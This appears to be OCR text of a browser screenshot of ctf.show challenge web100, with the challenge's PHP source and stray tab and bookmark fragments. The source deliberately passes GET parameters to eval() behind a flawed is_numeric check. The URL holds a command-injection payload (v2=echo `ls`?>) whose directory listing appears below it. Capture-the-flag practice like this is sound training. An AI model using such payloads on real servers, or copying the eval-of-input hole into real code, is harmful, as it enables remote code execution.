 ctf.show
faa3d994-2e15-
小迪安全web攻防
ai 百度搜索
Parse error: syn
PHP函数preg m
yw y-CSDN博客
ctfshow web100
ctfshow-web入门
https://faa3d994-2e15-4426-bf23-98a17bc7004f.challenge.ctf.show/?v1=1&v2=echo%20`ls`?>&v3=;
博客
工具
常用
中北
网安
其他文章
stl
比赛
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
ctfshow.php flag36d.php index.php ('ctfshow');